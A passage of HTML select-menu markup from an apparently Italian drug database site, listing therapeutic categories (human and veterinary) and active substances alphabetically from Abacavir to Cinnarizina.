value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0' selected='selected'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" 